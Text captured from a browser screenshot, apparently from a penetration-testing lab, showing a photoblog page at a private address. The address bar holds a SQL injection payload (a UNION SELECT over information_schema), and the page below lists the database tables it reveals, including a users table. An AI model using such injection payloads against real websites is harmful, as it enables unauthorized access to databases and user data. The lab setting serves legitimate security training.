 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My awesome Photoblog × +
192.168.77.3/cat.php?id=1 union select 1,table_name,3,4 from information_schema.table Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums N
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users